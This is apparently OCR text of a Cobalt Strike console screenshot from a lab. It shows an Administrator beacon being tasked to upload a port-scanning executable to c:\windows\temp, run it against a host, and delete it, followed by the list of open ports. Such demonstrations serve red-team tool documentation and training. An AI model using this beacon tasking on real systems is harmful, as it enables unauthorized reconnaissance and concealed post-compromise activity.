 Cobalt Strike View Attacks Reporting Help CrossC2
external internal user computer note pid last
192.168.66.131 192.168.66.131 trim neon 515ms
192.168.66.153 192.168.66.153 Administrator * WIN-BI9E85P2GFQ 4600 628ms
Event Log X Beacon 192.168.66.153@4600 X
beacon> serverscan64 192.168.66.153 1-10000 tcp
[*] cd c:\windows\temp\
[+] host called home, sent: 24 bytes
[*] Tasked beacon to upload \ServerScanForWindows\PE\x64\serverscan_amd64.exe as serverscan_amd64.exe
[*] Tasked beacon to run: serverscan_amd64.exe 192.168.66.153 1-10000 tcp
[*] Tasked beacon to remove serverscan_amd64.exe
[+] host called home, sent: 1046592 bytes
[+] host called home, sent: 1040512 bytes
[+] host called home, sent: 883946 bytes
[+] received output:
(TCP) Target 192.168.66.153:80 is open
(TCP) Target 192.168.66.153:135 is open
(TCP) Target 192.168.66.153:139 is open
[+] received output:
(TCP) Target 192.168.66.153:445 is open
[+] received output:
(TCP) Target 192.168.66.153:1158 is open
[+] received output:
(TCP) Target 192.168.66.153:1433 is open
[+] received output:
(TCP) Target 192.168.66.153:1521 is open
[+] received output:
(TCP) Target 192.168.66.153:2383 is open
[+] received output:
(TCP) Target 192.168.66.153:3306 is open
[+] received output:
(TCP) Target 192.168.66.153:3389 is open
BugKu
[WIN-BI9E85P2GFQ] Administrator */4600 last: 628ms
beacon>